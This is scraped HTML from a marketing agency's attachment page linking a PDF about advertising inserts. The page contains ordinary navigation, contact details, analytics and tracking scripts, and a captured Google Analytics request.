<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://adpagessolutions.com/view-media-kit/">Media Kit</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://adpagessolutions.com/get-started/">Contact Us</a></li>
<li id="menu-item-1068" class="button menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="https://adpagessolutions.com/get-started/">Get a Quote</a></li>
</ul></div>          </div>
          <div class="mobile">
            <div class="menu-icon"></div>
          </div>
        </div>
      </div>
      <div class="mobile-menu">
        <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://adpagessolutions.com/solutions/">Marketing Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1015"><a href="https://adpagessolutions.com/solutions/adpagesmagazine/">Ad Pages Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1019"><a href="https://adpagessolutions.com/solutions/seo/">SEO Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1016"><a href="https://adpagessolutions.com/solutions/display-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1020"><a href="https://adpagessolutions.com/solutions/websites/">Website Design &#038; Hosting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1018"><a href="https://adpagessolutions.com/solutions/searchenginemarketing/">Google Ads / PPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-1017"><a href="https://adpagessolutions.com/solutions/online-foundation-programs/">Small Biz Starter Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://adpagessolutions.com/industries/">Industries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://adpagessolutions.com/industries/digital-solutions/automotive/">Auto Service &#038; Dealerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://adpagessolutions.com/industries/digital-solutions/dentists/">Dental Practices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://adpagessolutions.com/industries/digital-solutions/entertainment/">Entertainment &#038; Attractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://adpagessolutions.com/industries/digital-solutions/home-service/">Home Services &#038; Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://adpagessolutions.com/industries/digital-solutions/dentists-2/">MedSpas &#038; Cosmetic Clinics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://adpagessolutions.com/industries/print-solutions/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://adpagessolutions.com/resources/news/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://adpagessolutions.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://adpagessolutions.com/social-media-case-study/">Social Media Case Study</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://adpagessolutions.com/corevalues/">Core Values</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://adpagessolutions.com/view-media-kit/">Media Kit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://adpagessolutions.com/get-started/">Contact Us</a></li>
<li class="button menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="https://adpagessolutions.com/get-started/">Get a Quote</a></li>
</ul></div>      </div>
    </nav>
  </section>

  <p class="attachment"><a href='https://adpagessolutions.com/wp-content/uploads/2018/11/AdPagesInserts_AvoidTheClutter2019.pdf'>AdPagesInserts_AvoidTheClutter2019</a></p>


  <section id="footer">
    <div class="container">
      <div class="grid">
        <div class="logo">
          <a href="https://adpagessolutions.com/"><img src="https://adpagessolutions.com/wp-content/uploads/2018/10/logo-white.png" alt=""></a>
        </div>
                  <div class="navigation">
            <li id="custom_html-4" class="widget_text widget widget_custom_html"><h6>Contact</h6><div class="textwidget custom-html-widget"><p>
	Address: 1705 K Avenue Plano Texas 75074
</p>
<p>
	Phone Number: 214-997-0364
</p>
<p>
	<a href="https://www.facebook.com/pg/adpagessolutions/posts/?ref=page_internal
"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="white" viewbox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm3 8h-1.35c-.538 0-.65.221-.65.778v1.222h2l-.209 2h-1.791v7h-3v-7h-2v-2h2v-2.308c0-1.769.931-2.692 3.029-2.692h1.971v3z"/></svg></a>
</p></div></li>
          </div>
                          <div class="contact">
            <li id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="400" height="320" src="https://adpagessolutions.com/wp-content/uploads/2022/05/unnamed-2.png" alt="" class="wp-image-1502" srcset="https://adpagessolutions.com/wp-content/uploads/2022/05/unnamed-2.png 400w, https://adpagessolutions.com/wp-content/uploads/2022/05/unnamed-2-300x240.png 300w" sizes="(max-width: 639px) 98vw, (max-width: 1199px) 64vw, 400px" /></figure>
</li>
          </div>
                      </div>
    </div>
  </section>

  <div class="copyright">
    <div class="container">
      <p>Copyright © 2025 AdPages Solutions. All rights reserved. | <a href="https://adpagessolutions.com/sitemap/">Sitemap</a></p>
      <a class="back-to-top">Back to top</a>
    </div>
  </div>

  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC9gnKgTW4RLZy4zK5YrnlifzT3ggskVBE"></script>
<!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d1vg5xiq7qffdj.cloudfront.net/Asyncload.js?fpkey=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=GMfqG3I45rg,&enccid=P_QWj5sgUrg,&wsid=NTUw&trackingUrl=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("head")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="https://app1.mirabelanalytics.com/lnktrk.php?idsite=550" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer src="https://adpagessolutions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://adpagessolutions.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://adpagessolutions.com/wp-content/themes/adpagessolutionstheme/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" defer src="https://adpagessolutions.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1815855617&t=pageview&_s=1&dl=https%3A%2F%2Fadpagessolutions.com%2Fadpagesinserts_avoidtheclutter2019%2F&ul=en-us%40posix&dt=AdPagesInserts_AvoidTheClutter2019%20%7C%20Adpages%20Solutions&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=1096706556&gjid=249489844&cid=341494315.1768966487&tid=UA-249921957-63&_gid=1655388861.1768966488&_r=1&_slc=1&gtm=45He61g1n81K9LLFRNv9100479505za200zd9100479505&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495939~115616986~115938466~115938468~117041587&z=129798003
body_size: -570
content:
2,cG-KJJSH5L3DY